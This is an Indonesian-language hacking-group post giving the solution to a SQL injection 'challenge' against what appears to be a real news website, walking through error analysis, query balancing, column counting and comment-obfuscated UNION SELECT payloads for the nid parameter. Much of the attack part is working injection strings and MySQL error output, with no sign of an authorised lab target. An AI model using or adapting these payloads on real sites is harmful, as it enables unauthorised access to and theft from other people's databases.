[SQL injection Level HIGH]
Assalamu’alaikum wr.wb
Sesuai janji k.minato di group , jika likenya > 50 maka kk akan kasih solusi quernya.. \ :D /
Buat yg udah merasa leet, skip aja tutorial ini yh J (y)
Dalam challenge kali ini.. tasknya adalah
task::
must union based Not Error Based
print your name,table & column..
dari hasil PM teman” bahkan kk yg leet sekalipun :v telah terkirim semuanya menggunakan error based.. namun itu tidaklah memenuhi task pada challenge..
BTW seperti apa sih query error based pada chall ini.. oke kita pemanasan dulu gays ..
Dalam memunculkn query EB .. kita bias menggunakan command awal operator AND,OR,Where, UNION SELECT..
Di web ini perintah yg work adalah menggunakan union select [query error based disini]
Okey kita langsung inject, ketik union select dan masukkn query EB dari
hackbar..
Aaand BOoM ..semudah itu kan :v
..
Jika kita niatnya **** untuk web ini .. dengan EB aja udah cukup.. tapi wait ini adalah challenge (must union based Not ERROR BASED )
So, bagaimana cara inject dengan Union based ??????
1. Diketahui dari error yg muncul adalah :
Wrong SQL Statement: SELECT s.* FROM (SELECT @BeritaID:=33\' p) parm , v_komentar_berita s
Mysql Comment:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' p) parm , v_komentar_berita s' at line 1
SELECT s.* FROM (SELECT @BeritaID:=33\' p) ß tanda \’ artinya input di parameter ini tidak menerima string, berarti type injectnya adalah integer type
2. Tahap selanjutnya adalah membalance inputnya, supaya query injection dapat kita masukan kedalam parameter, disinilah letak challenge di mulai 3:) . Perhatikan error statementnya :
SELECT s.* FROM (SELECT @BeritaID:=33\' p) parm , v_komentar_berita s
Angka 33 adalah nilai parameter dari ini .. ?hal=berita&nid=33 jika kita membalance hanya dengan
?hal=berita&nid=33 +--+
?hal=berita&nid=33 %23
?hal=berita&nid=33 %60
Maka itu tidak akan work sama sekali :P , so perhatikan lagy error spt di gambar .. terdapat query p) parm , v_komentar_berita s dibelakang parameternya.. maka kita tambahkan query itu di di parameter lalu balancing
?hal=berita&nid=33 p) parm , v_komentar_berita s +--+
Dan page kembali normal seperti sedia kala ;-) , artinya query sql bias kita input
Ketik order by seperti inject biasanya
Diketahui jumlah column = 11 , sekarang saatnya kita union based kan ..
Daannn BoooooooMMM XD GAGAL SEMUA wkwkwkwk anda memasuki inti dari challenge ini XD.
Saya yakin kebanyakan dari Injector akan banyak yg gagal disini.. bahkan beberapa leet ada yg dh give up minta solusi XD .. skrg bagaimanakah solusi untuk Minimal saja menampilkan nilai vuln columnnya ???????
##
Coba perhatikan saat kita suksess membalance nya..
?hal=berita&nid=33 p) parm , v_komentar_berita s +--+
Page yg ditampilkan adalah halaman komentar.. dan disana belom ada yg berkomentar sama sekali.. maka didatabase nya belum terisi apa apa.. sehingga vuln column tdk tampil .. lalu kenapa kk Sec7or suksess menampilkan vuln columns..???????
##BERIKUT QUERY RAHASIANYA##
Diketahui v_komentar_berita dan s adalah nama table, lalu ketik dibawaah ini ::
?hal=berita&nid=33 PESAN_KAMI) klw_ad_yg_copas_sertakan_copyright_from_sec7or , v_komentar_berita s UNION/**TUtorial_by_Sec7or**/SELECT s.* FROM (SELECT 31337
Nah perhatikan pada Wrong SQL Statement nya.. kita mendapatkan table baru disana bernama v_berita dan s .. nah tanpa berfikir panjang instinc injec7or langsung menusuk..
?hal=berita&nid=33 p) parm , v_berita s +--+
Joss.. kali ini page kembali normal dengan balancing pada table v_berita . dan isi yg ditampilkn bukan lagy komentar melainkan isi berita seperti awal.. dan lanjutkan order by 1+--+ seperti biasa untuk nampilin vuln columnnya :D
?hal=berita&nid=33 p) parm , v_berita s where/**tutorial_udah_berakhir_thanks_atas_partisipasinya**/1/**team_sec7or_**/=/**mastering_of_sql_injection**/0 UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,11,12+--+
Sekian solusi challenge kali ini.. dan yg terakhir kami ucapkan terima kasih bnyk kepada k.fuad dan k.sanusi .. yg telah bnyk menemukan hal baru di dunia sql injection..
SQL injection sekarang telah berkembang pesat lebih dalam dalam dan lebih dalam,namun kami team se7or.. akan selalu upgrade sql weapon kami